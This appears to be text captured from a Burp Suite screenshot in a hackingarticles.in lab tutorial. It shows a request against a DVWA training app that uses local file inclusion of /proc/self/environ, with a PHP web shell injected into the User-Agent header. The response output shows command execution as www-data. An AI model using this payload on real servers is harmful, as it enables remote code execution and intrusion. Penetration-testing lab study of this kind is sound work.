 Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: http://192.168.1.102 ?
www.hackingarticles.in
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=/proc/self/environ&cmd=id
HTTP/1.1
Host: 192.168.1.102
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?>
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; security_level=1;
PHPSESSID=83307d7320bc86c694d7281c38100df9
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 5371
REDIRECT_HANDLER=php5-cgi REDIRECT_STATUS
=200 HTTP_HOST=192.168.1.102 HTTP_USER_AG
ENT=Mozilla/5.0 uid=33(www-data)
gid=33(www-data) groups=33(www-data)
Gecko/20100101
Firefox/45.0 HTTP_ACCEPT=text/html,applic
ation/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8 HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.
www.hackingarticles.in
? < + > Type a searc 0 matches
Done 5,704 bytes | 39 millis